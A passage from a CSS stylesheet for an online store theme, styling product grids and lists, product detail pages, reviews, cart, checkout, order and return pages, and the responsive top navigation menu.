  margin-bottom: 32px;
}

.product-compare strong {
  float: left;
  margin: 0px 20px 0px 18px;
  padding: 0px 0px 0px 24px;
  background-image: url(../image/compare_icon.png);
  background-repeat: no-repeat;
  background-position: left 9px;
}
.product-compare a {
  text-decoration: none;
  font-weight: bold;
}
.product-list > div {
  margin-bottom: 15px;
}
.product-list .right {
  float: right;
  margin-left: 15px;
}
.product-list > div + div {
  border-top: 1px solid #eeeeee;
  padding-top: 8px;
}
.product-list .image {
  margin-right: 0px;
}
.product-list .image img {
  padding: 3px;
  border: 1px solid #e7e7e7;
  width: 100%;
}
.product-list .name {
  margin-bottom: 3px;
}
.product-list .name a {
  color: #38b0e3;
  font-size: 15px;
  font-weight: bold;
  text-decoration: none;
}
.product-list .description {
  line-height: 15px;
  margin-bottom: 5px;
  color: #4d4d4d;
}
.product-list .notewording {
  line-height: 10px;
  margin-top: 15px;
  margin-bottom: 0px;
  font-size: 13px;
  color: #4d4d4d;
}
.product-list .notewording_grid {
  display: none;
}
.product-list .rating {
  color: #7b7b7b;
}
.product-list .price {
  float: right;
  height: 50px;
  margin-left: 8px;
  text-align: right;
  color: #333333;
  font-weight: bold;
  font-size: 15px;
}
.product-list .price-old {
  text-decoration: line-through;
}
.product-list .price-new {
  color: #f00;
  font-weight: bold;
}
.product-list .price-tax {
  font-size: 12px;
  font-weight: normal;
  color: #bbbbbb;
}
.product-list .stockstatus {
  display: block;
  color: red;
  font-size: 13px;
  margin-bottom: 4px;
  padding-left: 18px;
}
.product-list .cart {
  margin-bottom: 3px;
}
.product-list .wishlist,
.product-list .compare {
  margin-bottom: 3px;
}
.product-list .wishlist a {
  color: #333333;
  text-decoration: none;
  padding-left: 18px;
  display: block;
  cursor: pointer;
}
.product-list .compare a {
  color: #333333;
  text-decoration: none;
  padding-left: 18px;
  display: block;
  cursor: pointer;
}
.product-grid {
}
.product-grid > div {
  vertical-align: top;
  margin-bottom: 2px;
}
#column-left + #column-right + #content .product-grid > div {
}
.product-grid .image {
  margin-bottom: 3px;
  margin-left: 15%;
}
.product-grid .image img {
  padding: 1px;
}

.product-grid .product-block {
  height: auto;
}

.product-grid .name a:hover {
  color: red;
}

.product-grid .description {
  display: block;
  margin-top: 5px;
  margin-bottom: 3px;
  height: 66px;
  overflow: hidden;
}

.product-grid .description ul {
  list-style: disc;
}
.product-grid .description li {
  list-style: disc;
  padding-left: 0px;
  margin-left: 20px;
}

.product-grid .notewording {
  display: none;
}
.product-grid .notewording_grid {
  height: 12px;
  margin-bottom: 4px;
}
.product-grid .rating {
  display: block;
  margin-bottom: 4px;
  text-align: left;
  margin-left: 35px;
}
.product-grid .price-old {
  text-decoration: line-through;
}
.product-grid .price-new {
  color: #f00;
  font-weight: bold;
}
.product-grid .price .price-tax {
  display: none;
}
.product-grid .stockstatus {
  /*display: block;*/
  display: inline;
  color: red;
  margin-left: 4px;
  font-weight: bold;
}
.product-grid .cart {
  margin-bottom: 3px;
  margin-top: 120px;
  text-align: left;
  margin-left: 35px;
}

.product-grid .cart-search {
  margin-bottom: 3px;
  margin-top: 90px;
  text-align: left;
  margin-left: 35px;
}

.product-grid .wishlist,
.product-grid .compare {
  margin-bottom: 3px;
}
.product-grid .wishlist a {
  color: #333333;
  text-decoration: none;
  padding-left: 2px;
  display: block;
  cursor: pointer;
  text-align: left;
  margin-left: 35px;
}
.product-grid .compare a {
  color: #333333;
  text-decoration: none;
  padding-left: 2px;
  display: block;
  cursor: pointer;
  text-align: left;
  margin-left: 35px;
}

@media (min-width: 1200px) {
  .product-grid .product-block {
    height: auto;
    width: 250px;
  }
  .product-grid .product-block2 {
    width: 220px;
    height: 270px;
  }
}

@media (min-width: 768px) {
  .product-grid .name a {
    color: #000;
    font-weight: bold;
    text-decoration: none;
    display: block;
    margin-bottom: 4px;
    width: auto;
    height: 35px; /*20150213 Eleven Modify */
    overflow: auto;
    text-align: center;
  }

  .product-grid .namebody {
    height: 58px;
  }

  .product-grid .model {
    font-weight: bold;
    text-align: left;
    margin-left: 20px;
  }

  .product-grid .price {
    display: block;
    font-weight: bold;
    color: #333333;
    margin-bottom: 4px;
    text-align: left;
    margin-left: 20px;
  }
  .product-grid .product-block2 {
    width: 220px;
    height: 270px;
  }
}
@media (max-width: 767px) {
  .product-grid .name a {
    color: #000;
    font-weight: bold;
    text-decoration: none;
    display: block;
    margin-bottom: 4px;
    width: auto;
    height: 55px; /*20150213 Eleven Modify */
    overflow: auto;
    text-align: center;
  }

  .product-grid .namebody {
    height: 79px;
  }
  .product-grid .cart {
    margin-bottom: 3px;
    margin-top: 120px;
    text-align: left;
  }

  .product-grid .cart-search {
    margin-bottom: 3px;
    margin-top: 110px;
    text-align: left;
  }
  .product-grid .model {
    font-weight: bold;
    text-align: center;
  }

  .product-grid .price {
    display: block;
    font-weight: bold;
    color: #333333;
    margin-bottom: 4px;
    text-align: center;
  }
  .product-grid .product-block2 {
    height: 270px;
  }
}

/* Product */
.product-info-title {
  font-size: 17px;
}
.product-info {
  margin-top: 20px;
  margin-bottom: 20px;
}

.product-info h1 {
  font-size: 30px;
  line-height: 1.2;
  border-bottom: 1px solid #e7e7e7;
  margin-bottom: 5px;
  padding-bottom: 10px;
  font-weight: normal;
}

.product-info > .left {
  float: left;
  margin-right: 5px;
}
.product-info > .left + .right {
  margin-left: 535px;
}
.product-info .image {
  border: 1px solid #e7e7e7;
  text-align: center;
}
.product-info .image-additional {
  margin-right: 3px;
  padding-right: 0px;
  padding-left: 0px;
}
.product-info .image-additional img {
  border: 1px solid #e7e7e7;
}
.product-info .image-additional a {
  display: block;
  margin-left: 3px;
  padding-right: 3px;
  padding-left: 3px;
  margin-bottom: 5px;
}
.product-info .description {
  padding: 5px 5px 5px 5px;
  margin-bottom: 0px;
  line-height: 20px;
  color: #4d4d4d;
}
.product-info .description span {
  color: #38b0e3;
  font-size: 14px;
}
.product-info .description a {
  color: #4d4d4d;
  text-decoration: none;
}

.product-info .description .sub_description {
  font-size: 18px;
  line-height: 1.6;
  font-family: "Open Sans", sans-serif;
  border-bottom: 1px solid #e7e7e7;
  padding-bottom: 10px;
  margin-bottom: 15px;
}

.product-info .model {
  font-size: 17px;
  color: #6b6b6b;
  margin-bottom: 10px;
  font-weight: bold;
}
.product-info .stock {
  font-size: 17px;
  font-weight: normal;
  color: #6b6b6b;
}
.product-info .shipping_wording {
  font-size: 15px;
  font-weight: bold;
  padding-left: 15px;
}
.product-info .product_notes {
  font-size: 16px;
  font-weight: normal;
}
.product-info .price {
  padding: 0px 5px 5px 5px;
  margin-bottom: 10px;
  margin-top: 10px;
  font-size: 17px;
  font-weight: bold;
  color: #333333;
}
.product-info .price-old {
  text-decoration: line-through;
}
.product-info .price-new {
  color: #f00;
}
.product-info .price-tax {
  font-size: 12px;
  font-weight: normal;
  color: #999;
}
.product-info .price .reward {
  font-size: 12px;
  font-weight: normal;
  color: #999;
}
.product-info .price .discount {
  font-weight: normal;
  font-size: 17px;
  color: #4d4d4d;
}
.product-info .preorder_notes {
  font-size: 13px;
  margin-left: 20px;
  color: red;
}
.product-info .options {
  border-bottom: 1px solid #e7e7e7;
  padding: 0px 5px 10px 5px;
  margin-bottom: 10px;
  color: #000000;
}
.product-info .option-image {
  margin-top: 3px;
  margin-bottom: 10px;
}
.product-info .option-image label {
  display: block;
  width: 100%;
  height: 100%;
}
.product-info .option-image img {
  margin-right: 5px;
  border: 1px solid #cccccc;
  cursor: pointer;
}
.product-info .cart {
  border-bottom: 1px solid #e7e7e7;
  padding: 0px 5px 10px 5px;
  margin-bottom: 10px;
  color: #4d4d4d;
  font-size: 13px;
}
.product-info .cart div > span {
  color: #999;
}
.product-info .cart .links {
  display: inline-block;
  vertical-align: middle;
}

.product-info .cart .qtytext {
  font-size: 14px;
  font-weight: bold;
}

.product-info .cart .qtyinput {
  font-size: 14px;
  font-weight: bold;
}

.product-info .cart .links .wishlist a {
  color: #333333;
  text-decoration: none;
  padding-left: 18px;
  display: block;
  cursor: pointer;
}
.product-info .cart .links .compare a {
  color: #333333;
  padding: 5px 5px 5px 0px;
  text-decoration: none;
  padding-left: 18px;
  display: block;
  cursor: pointer;
}

.product-info .cart .minimum {
  padding-top: 5px;
  font-size: 11px;
  color: #999;
}
.product-info .review {
  color: #4d4d4d;
  border-top: 1px solid #e7e7e7;
  border-left: 1px solid #e7e7e7;
  border-right: 1px solid #e7e7e7;
  margin-bottom: 10px;
}
.product-info .review > div {
  padding: 8px;
  border-bottom: 1px solid #e7e7e7;
  line-height: 20px;
}
.product-info .review > div > span {
  color: #38b0e3;
}
.product-info .review .share {
  overflow: auto;
  line-height: normal;
}
.product-info .review .share a {
  text-decoration: none;
}
.review-list {
  padding: 10px;
  overflow: auto;
  margin-bottom: 20px;
  border: 1px solid #eeeeee;
}
.review-list .author {
  float: left;
  margin-bottom: 20px;
}
.review-list .rating {
  float: right;
  margin-bottom: 20px;
}
.review-list .text {
  clear: both;
}
.attribute {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  margin-bottom: 20px;
}
.attribute thead td,
.attribute thead tr td:first-child {
  color: #000000;
  font-size: 14px;
  font-weight: bold;
  background: #f7f7f7;
  text-align: left;
}
.attribute tr td:first-child {
  color: #000000;
  font-weight: bold;
  text-align: right;
  width: 20%;
}
.attribute td {
  padding: 7px;
  color: #4d4d4d;
  text-align: center;
  vertical-align: top;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}
.compare-info {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  margin-bottom: 20px;
}
.compare-info thead td,
.compare-info thead tr td:first-child {
  color: #000000;
  font-size: 14px;
  font-weight: bold;
  background: #f7f7f7;
  text-align: left;
}
.compare-info tr td:first-child {
  color: #000000;
  font-weight: bold;
  text-align: right;
}
.compare-info td {
  padding: 7px;
  width: 20%;
  max-width: 20%;
  color: #4d4d4d;
  text-align: center;
  vertical-align: top;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
  /*word-break: break-all;*/
  word-break: break-word;
}
.compare-info .name a {
  font-weight: bold;
}
.compare-info .price-old {
  font-weight: bold;

  text-decoration: line-through;
}
.compare-info .price-new {
  color: #f00;
  font-weight: bold;
}
/* wishlist */
.wishlist-info table {
  width: 100%;
  border-collapse: collapse;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  margin-bottom: 20px;
}
.wishlist-info td {
  padding: 7px;
}
.wishlist-info thead td {
  color: #4d4d4d;
  font-weight: bold;
  background-color: #f7f7f7;
  border-bottom: 1px solid #dddddd;
}
.wishlist-info thead .image {
  text-align: center;
}
.wishlist-info thead .name,
.wishlist-info thead .model,
.wishlist-info thead .stock {
  text-align: left;
}
.wishlist-info thead .quantity,
.wishlist-info thead .price,
.wishlist-info thead .total,
.wishlist-info thead .action {
  text-align: right;
}
.wishlist-info tbody td {
  vertical-align: top;
  border-bottom: 1px solid #dddddd;
}
.wishlist-info tbody .image img {
  border: 1px solid #dddddd;
}
.wishlist-info tbody .image {
  text-align: center;
}
.wishlist-info tbody .name,
.wishlist-info tbody .model,
.wishlist-info tbody .stock {
  text-align: left;
}
.wishlist-info tbody .quantity,
.wishlist-info tbody .price,
.wishlist-info tbody .total,
.wishlist-info tbody .action {
  text-align: right;
}
.wishlist-info tbody .price s {
  color: #f00;
}
.wishlist-info tbody .action img {
  cursor: pointer;
}
.login-content {
  margin-bottom: 20px;
}
.login-content .left {
  float: left;
  width: 48%;
}
.login-content .right {
  float: right;
  width: 48%;
}
.login-content .left .content,
.login-content .right .content {
  min-height: 190px;
}
/* orders */
.order-list {
  margin-bottom: 10px;
}
.order-list .order-id {
  width: 49%;
  float: left;
  margin-bottom: 2px;
}
.order-list .order-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 2px;
}
.order-list .order-content {
  padding: 10px 0px;
  display: inline-block;
  width: 100%;
  margin-bottom: 20px;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}
.order-list .order-content div {
  float: left;
  width: 33.3%;
}
.order-list .order-info {
  text-align: right;
}
.order-detail {
  background: #efefef;
  font-weight: bold;
}
/* returns */
.return-list {
  margin-bottom: 10px;
}
.return-list .return-id {
  float: left;
  margin-bottom: 2px;
}
.return-list .return-status {
  float: right;
  text-align: right;
  margin-bottom: 2px;
}
.return-list .return-content {
  padding: 10px 0px;
  display: inline-block;
  margin-bottom: 20px;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}
.return-list .return-content div {
  float: left;
}
.return-list .return-info {
  text-align: left;
}
@media (max-width: 767px) {
  .return-list .return-status {
    float: left;
    text-align: left;
    margin-bottom: 2px;
  }
}
.return-product {
  overflow: auto;
  margin-bottom: 20px;
}
.return-name {
  float: left;
  width: 31%;
  margin-right: 15px;
}
.return-model {
  float: left;
  width: 31%;
  margin-right: 15px;
}
.return-quantity {
  float: left;
  width: 31%;
}
.return-detail {
  overflow: auto;
  margin-bottom: 20px;
}
.return-reason {
  float: left;
  width: 31%;
  margin-right: 15px;
}
.return-opened {
  float: left;
  width: 31%;
  margin-right: 15px;
}
.return-opened textarea {
  width: 98%;
  vertical-align: top;
}
.return-captcha {
  float: left;
}
.download-list {
  margin-bottom: 10px;
}
.download-list .download-id {
  width: 49%;
  float: left;
  margin-bottom: 2px;
}
.download-list .download-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 2px;
}
.download-list .download-content {
  padding: 10px 0px;
  display: inline-block;
  width: 100%;
  margin-bottom: 20px;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}
.download-list .download-content div {
  float: left;
  width: 33.3%;
}
.download-list .download-info {
  text-align: right;
}
/* cart */
.cart-info table {
  width: 100%;
  margin-bottom: 15px;
  border-collapse: collapse;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
}
.cart-info td {
  padding: 7px;
}

.cart-info thead td {
  color: #4d4d4d;
  font-weight: bold;
  background-color: #f7f7f7;
  border-bottom: 1px solid #dddddd;
}

.cart-info thead th {
  color: #4d4d4d;
  font-weight: bold;
  background-color: #f7f7f7;
  border-bottom: 1px solid #dddddd;
  height: 30px;
  padding: 7px;
}

.cart-info thead .image,
.cart-info thead .limit_quantitys {
  text-align: center;
}
.cart-info thead .name,
.cart-info thead .model,
.cart-info thead .quantity {
  text-align: left;
}
.cart-info thead .price,
.cart-info thead .total {
  text-align: right;
}
.cart-info tbody td {
  vertical-align: top;
  border-bottom: 1px solid #dddddd;
}
.cart-info tbody .image img {
  border: 1px solid #dddddd;
}
.cart-info tbody .image,
.cart-info tbody .limit_quantitys {
  text-align: center;
}
.cart-info tbody .image {
  align: center;
}
.cart-info tbody .name,
.cart-info tbody .model,
.cart-info tbody .quantity {
  text-align: left;
}
.cart-info tbody .quantity input[type="image"] {
  position: relative;
  top: 4px;
  cursor: pointer;
}
.cart-info tbody .price,
.cart-info tbody .total {
  text-align: right;
}
.cart-info tbody span.stock {
  color: #f00;
  font-weight: bold;
}
.cart-module > div {
  display: none;
}
.cart-total {
  border-top: 1px solid #dddddd;
  overflow: auto;
  padding-top: 8px;
  margin-bottom: 15px;
}
.cart-total table {
  float: right;
}
.cart-total td {
  padding: 3px;
  text-align: right;
}
@media (min-width: 768px) and (max-width: 1201px) {
  .cart-info tbody .price,
  .cart-info tbody .total {
    text-align: right;
  }
}
@media (max-width: 767px) {
  .cart-info tbody .price,
  .cart-info tbody .total {
    text-align: left;
  }
}

/* checkout */
.checkout-heading {
  background: #f8f8f8;
  border: 1px solid #dbdee1;
  padding: 8px;
  font-weight: bold;
  font-size: 16px;
  color: #555555;
  margin-bottom: 15px;
}
.checkout-heading a {
  float: right;
  margin-top: 1px;
  font-weight: normal;
  text-decoration: none;
}
.checkout-content {
  padding: 0px 0px 15px 0px;
  display: none;
  overflow: auto;
}
.checkout-content .left {
  float: left;
  width: 48%;
}
.checkout-content .right {
  float: right;
  width: 48%;
}
.checkout-content .buttons {
  clear: both;
}
.checkout-product table {
  width: 100%;
  border-collapse: collapse;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  margin-bottom: 20px;
  table-layout: fixed;
}
.checkout-product td {
  padding: 7px;
  word-wrap: break-word; /* All browsers since IE 5.5+ */
  overflow-wrap: break-word;
}
.checkout-product thead td {
  color: #4d4d4d;
  font-weight: bold;
  background-color: #f7f7f7;
  border-bottom: 1px solid #dddddd;
  word-wrap: break-word; /* All browsers since IE 5.5+ */
  overflow-wrap: break-word;
}
.checkout-product thead .name,
.checkout-product thead .model {
  text-align: left;
}
.checkout-product thead .quantity,
.checkout-product thead .price,
.checkout-product thead .total {
  text-align: right;
}
.checkout-product tbody td {
  vertical-align: top;
  border-bottom: 1px solid #dddddd;
}
.checkout-product tbody .name,
.checkout-product tbody .model {
  text-align: left;
}
.checkout-product tbody .quantity,
.checkout-product tbody .price,
.checkout-product tbody .total {
  text-align: right;
}
.checkout-product tfoot td {
  text-align: right;
  border-bottom: 1px solid #dddddd;
}
.contact-info {
  overflow: auto;
}
.contact-info .left {
  float: left;
  width: 48%;
}
.contact-info .right {
  float: left;
  width: 48%;
}
.sitemap-info {
  overflow: auto;
  margin-bottom: 40px;
}
.sitemap-info .left {
  float: left;
  width: 48%;
}
.sitemap-info .right {
  float: left;
  width: 48%;
}

/* banner */
.banner div {
  text-align: center;
  width: 100%;
  display: none;
}
.banner div img {
  margin-bottom: 20px;
}

.login2 {
  float: left;
  color: #fff;
  line-height: 40px;
  font-size: 14px;
  border-left: 1px solid #656565;
  padding-left: 11px;
  padding-right: 11px;
}

.login2:hover {
  color: #fff571;
  text-decoration: none;
}

#review {
  float: left;
  width: 100%;
  background-image: url(../images/kv_shadow.png);
  background-repeat: no-repeat;
  background-position: center bottom;
  padding-bottom: 70px;
  margin-bottom: 30px;
  padding-top: 30px;
}
#review .reviewArticle {
  float: left;
  width: 100%;
  background-image: url(../images/dotted_line.gif);
  background-repeat: repeat-x;
  background-position: left top;
  padding-top: 20px;
  padding-bottom: 10px;
}
/*#review .reviewArticle:last-child {
	background-image: none;
}*/
#review .reviewArticle .ct {
  float: left;
  width: 490px;
  margin: 0px 0px 0px 10px;
}
#review .reviewArticle .title {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: normal;
  color: #333;
  margin: 0px;
  padding: 0px 0px 8px;
  float: left;
  width: 100%;
}
#review .reviewArticle .ratings {
  float: left;
  width: 110px;
  font-size: 18px;
  color: #fc0;
  padding-left: 20px;
  line-height: 86px;
}
#review .reviewArticle .date {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
  color: #777;
  float: left;
  display: block;
  width: 12%;
  font-style: normal;
  padding-right: 20px;
  padding-left: 10px;
  line-height: 86px;
}
#review .reviewArticle .writer {
  float: left;
  width: 100%;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #555;
}
#review .reviewArticle .writer strong {
  color: #0071a5;
}
#review .reviewArticle .logo {
  float: left;
  height: 86px;
  width: 143px;
  margin: 0px;
  padding: 0px;
}
#review .reviewArticle .txt {
  margin: 0px;
  padding: 0px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: normal;
  color: #777;
  font-size: 14px;
  line-height: 22px;
  word-wrap: break-word;
  word-break: normal;
  display: block;
  float: left;
  width: 100%;
}
#review .reviewArticle .full {
  font-size: 12px;
  color: #d31d01;
  text-align: right;
  font-family: Arial, Helvetica, sans-serif;
  display: block;
  width: 100%;
  float: left;
  margin-top: 5px;
}
#review .reviewArticle .full:hover {
  color: #cc3333;
  text-decoration: underline;
}
#review .writeReview {
  font-size: 0px;
  line-height: 0px;
  background-image: url(../images/btn_write_review.png);
  background-repeat: no-repeat;
  background-position: left top;
  background-color: transparent;
  height: 32px;
  width: 132px;
  float: left;
  border-width: 0px;
  border-style: none;
  margin-bottom: 10px;
}

#reviewForm {
  float: left;
  width: 100%;
  font-size: 12px;
  color: #333;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  padding-top: 50px;
}
#reviewForm ul,
#reviewForm ul li {
  float: left;
  width: 100%;
}
#reviewForm ul li {
  padding-top: 10px;
  padding-bottom: 10px;
}
#reviewForm ul li label {
  width: 114px;
  display: block;
  float: left;
  text-align: right;
  padding-right: 20px;
  line-height: 20px;
  height: 20px;
}
#reviewForm ul li .textfield {
  float: left;
  border: 1px solid #ccc;
  line-height: 20px;
  height: 20px;
  width: 750px;
}
#reviewForm ul li textarea {
  float: left;
  width: 750px;
  border: 1px solid #ccc;
}
#reviewForm ul li .ratings {
  float: left;
  width: 750px;
  font-size: 18px;
  position: relative;
}
#reviewForm ul li .ratings .ratingStar {
  color: #cccccc;
  cursor: pointer;
  display: block;
  float: left;
  margin-right: 2px;
}
#reviewForm ul li .ratings .selected {
  color: #ffcc00;
  cursor: pointer;
}
#reviewForm ul li .ratings .chkRating {
  z-index: -1;
  position: absolute;
  visibility: hidden;
}
#reviewForm .btn {
  text-align: center;
  padding-top: 20px;
  padding-bottom: 20px;
  float: left;
  width: 100%;
}
#reviewForm .btn input {
  background-repeat: no-repeat;
  background-position: left top;
  background-color: transparent;
  height: 29px;
  width: 126px;
  font-size: 0px;
  line-height: 0px;
  border-width: 0px;
  border-style: none;
  margin-right: 8px;
  margin-left: 8px;
  text-indent: -9999px;
}
#reviewForm .btn .review {
  background-image: url(../images/btn_review.png);
}
#reviewForm .btn .cancel {
  background-image: url(../images/btn_review_cancel.png);
}

#special .featureItem {
  border-bottom: 1px solid #cccccc;
  float: left;
  width: 100%;
  padding-top: 0px;
  padding-bottom: 0px;
}
#special .featureItem:last-child {
  border-bottom: 0px none;
}

#special .twoColumns {
  float: left;
  width: 100%;
}
#special .twoColumns .col {
  float: left;
  width: 485px;
  margin: 0px;
  padding: 0px 0px 20px;
  text-align: left;
  height: 255px;
}
#special .twoColumns .col .left {
  float: left;
  width: 250px;
  margin: 0px;
}
#special .twoColumns .col .right {
  float: left;
  width: 225px;
  margin: 0px;
  text-align: left;
}

#special .twoColumns .col img {
  text-align: center;
}
#special .title {
  height: 58px;
  width: 210px;
  overflow: auto;
  margin-bottom: 2px;
  font-size: 1.3em;
  text-align: center;
  line-height: 18px;
}

@media (max-width: 768px) {
  #special .title {
    height: 73px;
    width: 160px;
    overflow: auto;
    margin-bottom: 5px;
    font-size: 1.3em;
  }
}

#special .title a {
  text-decoration: none;
}

#special .title a:hover {
  color: red;
}

#special .special_slideimage {
  text-align: center;
  width: auto;
  margin-bottom: 10px;
  padding: 0px;
}
/*
#special .price {
	text-align:center;
	height:18px;
}
#special .model {
	text-align:center;
	font-size:1.2em;
	margin-top:7px;
}
#special .ratingnew {
	margin-bottom:0px;
	margin-top:6px;
}
*/
.twoColPic {
  text-align: center;
  height: 180px;
  width: auto;
  margin: 0px;
  padding: 0px;
}
.twoColTitle {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 24px;
  font-weight: bold;
  color: #333;
  text-align: center;
  display: block;
  margin: 0px;
}
.twoColTxt {
  font-size: 12px;
  color: #666;
  font-family: Arial, Helvetica, sans-serif;
  line-height: 18px;
  word-wrap: break-word;
  word-break: normal;
  margin: 0px;
  padding: 0px 60px;
  text-align: left;
}
#special .twoColumns hr {
  border-width: 0px;
  border-style: none;
  float: left;
  width: 100%;
  font-size: 0px;
  line-height: 0px;
  margin: 0px;
  padding: 0px;
}

#special .twoColumns .col a {
  color: #000;
  font-weight: bold;
  text-decoration: none;
  display: block;
  margin-bottom: 4px;
  font-size: 1.5em;
}

.fourColumns {
}
.fourColumns .col {
  text-align: center;
  float: center;
  width: 196px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}
.fourColumns .col a {
  color: #000;
  font-weight: bold;
  text-decoration: none;
  display: block;
  margin-bottom: 4px;
}

.fourColumns > div > ul > li > ul > li > a {
  color: #000;
  text-decoration: none;
  margin-bottom: 4px;
  padding-left: 20px;
}

.fourColumns > div > ul > li > a {
  color: #000;
  text-decoration: none;
  margin-bottom: 4px;
}

.productUnit {
  font-family: Verdana, Geneva, sans-serif;
  float: left;
  width: 100%;
  margin: 12px 0px 0px 32px;
  padding: 0px;
}
.productUnit li {
  float: left;
  margin: 0px 0px 3px;
  /*background-image: url(../images/dotted_line.gif);
	background-repeat: repeat-x;
	background-position: left bottom;*/
  padding: 0px 0px 3px;
  width: 100%;
}
.productUnit li a {
  color: #555;
  display: block;
  font-size: 12px;
  text-align: left;
  font-family: Arial, Helvetica, sans-serif;
  background-image: url(../images/bullet_news.png);
  background-repeat: no-repeat;
  background-position: 10px center;
  float: none;
  font-weight: bold;
  width: 100%;
  padding-top: 2px;
  padding-right: 0px;
  padding-bottom: 2px;
  padding-left: 50px;
  clear: none;
  margin: 0px;
}
.productUnit li a:hover {
  color: #333;
  background-color: #eee;
}
.price-old {
  text-decoration: line-through;
}

.price-old2 {
  font-size: 18px;
}
.price-new {
  color: #f00;
  font-weight: bold;
  font-size: 18px;
}

/*****************************************/
/*** header {
	background-color: #000;
	border-top: 3px solid #F00;
} ***/
main {
  min-height: 580px;
}
/*TopMenu(Logo+btn)
*****************************************/
#topmenu.navbar {
  margin: 0;
  min-height: 90px;
  border: 0;
  padding-top: 10px;
  background-image: -webkit-linear-gradient(top, #333 0, #000 100%);
  background-image: -o-linear-gradient(top, #333 0, #000 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#333), to(#000));
  background-image: linear-gradient(to bottom, #333 0, #000 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333', endColorstr='#000000', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  background-repeat: repeat-x;
}
#topmenu .navbar-toggle {
  border-color: #333;
}
#topmenu .navbar-toggle:hover,
#topmenu .navbar-toggle:focus {
  background: #333;
}
#logo {
  padding: 0;
  margin: 0;
}
#logo img {
  width: 277px;
}
@media (min-width: 768px) and (max-width: 1201px) {
  .navbar-header {
    clear: both;
    float: none;
  }
  #logo img {
    width: 210px;
  }
}
@media (max-width: 767px) {
  .navbar-header {
    height: 60px;
  }
  #topmenu.navbar {
    min-height: 50px;
    background: #000;
    padding-top: 0;
  }
  #topmenu.navbar-brand {
    display: inline;
  }
  #logo img {
    width: 190px;
    margin: 0px 0px 10px 0px;
    padding-top: 5px;
  }
  #topmenu .navbar-toggle .icon-bar {
    background-color: #fff;
  }

  .brand {
    position: absolute;
    left: 50%;
    margin-left: -90px !important; /* 50% of your logo width */
    display: block;
  }

  .navbar-header .top-cart img {
    width: 35px;
    height: 35px;
    margin: 0px 0px 0px 0px;
    padding-bottom: 0px;
  }

  .navbar-header .top-cart {
    position: absolute;
    left: 3%;
    margin-top: 7px;
    display: block;
  }

  .navbar-header .top-cart a {
    color: #a4a4a4;
    text-decoration: none;
    font-size: 14px;
  }

  .navbar-header .top-cart a:hover {
    color: #fff;
  }

  .navbar-header .top-cart .top-cart-wording {
    float: right;
    margin-top: 13px;
  }
}
/*Navigation
*****************************************/
#gnav {
  font-weight: bold;
}
#gnav > ul > li > a {
  color: #ddd;
}
.nav .open > a,
#gnav > ul > li > a:hover,
#gnav > ul > li > a:focus {
  color: #fff;
  background: none;
}
#gnav .dropdown-menu {
  background: #000;
  border-radius: 4px;
}

#gnav .dropdown-menu > li > a {
  color: #ccc;
  padding: 10px 20px;
  font-size: 14px;
}
#gnav .dropdown-menu > li > a:focus,
#gnav .dropdown-menu > li > a:hover {
  background-color: #f00;
  background-image: -webkit-linear-gradient(top, #e00000 0, #900 100%);
  background-image: -o-linear-gradient(top, #e00000 0, #900 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#e00000), to(#900));
  background-image: linear-gradient(to bottom, #e00000 0, #900 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00000 ', endColorstr='#900', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  background-repeat: repeat-x;
  color: #fff;
}
.dropdown-submenu {
  position: relative;
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 0 6px 6px 6px;
  -moz-border-radius: 0 6px 6px 6px;
  border-radius: 0 6px 6px 6px;
}
.dropdown-submenu > a:after {
  border-color: transparent transparent transparent #777;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  content: " ";
  display: block;
  float: right;
  height: 0;
  margin-right: -10px;
  margin-top: 5px;
  width: 0;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #fff;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > .active > a:hover {
  text-decoration: underline;
}
@media (min-width: 1201px) {
  #gnav,
  #gnav > ul > .dropdown > a {
    font-size: 16px;
    margin-top: 5px;
  }
  #gnav > ul {
    margin-left: 10px;
  }
}
@media (min-width: 768px) and (max-width: 1201px) {
  #gnav,
  #gnav > ul > .dropdown > a {
    font-size: 15px;
    margin-top: 0px;
  }
  #gnav > ul {
    margin-left: 50px;
  }
  #gnav.navbar-collapse {
    padding-left: 0px;
  }
}
@media (min-width: 768px) {
  ul.nav li:hover > ul.dropdown-menu {
    display: block;
  }
}
@media (max-width: 767px) {
  #gnav {
    margin-bottom: 10px;
  }
  #gnav > ul {
    margin: 0px;
  }
  #topmenu .navbar-nav .dropdown-menu > li > a {
    color: red;
    background-color: #444;
    border-radius: 4px;
